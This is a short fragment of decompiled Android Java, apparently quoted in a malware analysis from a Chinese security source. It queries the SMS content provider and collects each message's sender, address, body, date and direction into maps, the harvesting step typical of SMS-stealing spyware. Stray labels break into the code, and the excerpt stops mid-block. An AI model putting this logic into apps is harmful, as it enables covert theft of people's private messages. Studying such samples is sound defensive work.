 Cursor v12 = v2.query(Uri.parse("content://sms/"), v4, v5, null, v7);
if(v12.moveToFirst()) {
this.ListMsg = new ArrayList();
int v23 = v12.getColumnIndex("person");
int v25 = v12.getColumnIndex("address");
短信息
int v29 = v12.getColumnIndex("body");
int v17 = v12.getColumnIndex("date");
int v32 = v12.getColumnIndex("type");
do {
String v22 = v12.getString(v23);
String v24 = v12.getString(v25);
String v28 = v12.getString(v29);
String v16 = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss").format(new Date(Long.parseLong(v12.getString(v17))));
v12.getString(0);
int v33 = v12.getInt(v32);
if(v33 == 1) {
v31 = "接收";
}
else if(v33 == 2) {
v31 = "发送";
}
else {
v31 = "";
}
new StringBuilder().append(v22).append(":").append(v24).append(":").append(v28).append(":").append(v16).append(":").append(v31).append("\n")
if(v28 == null) {
v28 = "";
}
HashMap v21 = new HashMap();
v21.put("name", v22);
v21.put("address", v24);
Ots安全